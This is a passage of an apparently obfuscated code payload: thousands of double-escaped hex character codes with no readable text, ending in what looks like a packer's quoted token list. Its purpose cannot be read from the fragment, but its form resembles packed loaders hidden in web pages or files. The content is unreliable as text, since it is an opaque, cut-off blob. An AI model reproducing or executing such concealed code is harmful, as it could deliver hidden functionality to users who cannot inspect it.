x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5